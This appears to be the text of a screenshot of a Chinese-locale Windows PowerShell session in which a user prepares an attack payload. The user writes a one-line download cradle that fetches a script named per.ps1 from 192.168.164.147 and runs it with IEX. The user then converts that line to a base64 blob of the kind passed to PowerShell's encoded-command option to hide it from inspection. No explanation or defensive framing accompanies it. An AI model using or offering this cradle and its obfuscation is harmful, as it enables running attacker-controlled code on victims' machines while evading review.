 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
无法加载 PSReadline 模块。控制台在未使用 PSReadline 的情况下运行。
PS C:\Users\ESG> $fileContent = "IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.164.147/per.ps1'))
"
PS C:\Users\ESG> $bytes = [System.Text.Encoding]::Unicode.GetBytes($fileContent)
PS C:\Users\ESG> $encodedCommand = [Convert]::ToBase64String($bytes)
PS C:\Users\ESG> echo $encodedCommand
SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEA
ZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQA2ADQALgAxADQANwAvAHAAZQByAC4AcABzADEAJwApACkA
PS C:\Users\ESG>